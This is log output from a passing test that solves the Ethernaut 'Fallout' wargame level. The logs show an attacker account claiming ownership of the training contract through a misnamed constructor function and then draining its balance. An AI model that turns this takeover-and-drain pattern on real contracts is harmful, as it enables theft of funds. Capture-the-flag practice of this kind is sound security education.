 Running 1 test for test/02-Fallout.t.sol:FalloutTest
[PASS] testFalloutExploit() (gas: 783885)
Logs:
Setting up Fallout level...
The original owner of the contract: : 0x0000000000000000000000000000000000000000
Address of the exploit contract: : 0xb4c79dab8f259c7aee6e5b2aa729821864227e84
Eve's address: : 0x903ef7b0c35291f89407903270fea611c85f515c
Balance of Eve (before): : 10
Contract balance (before): : 1000000000000000000
Calling Fal1out() function... 🧨
New owner of the contract: : 0x903ef7b0c35291f89407903270fea611c85f515c
Calling collectAllocations() function ... 👸
Balance of the contract (after): : 0
Balance of Eve (after): : 1000000000000000010
Test result: ok. 1 passed; 0 failed; finished in 2.20ms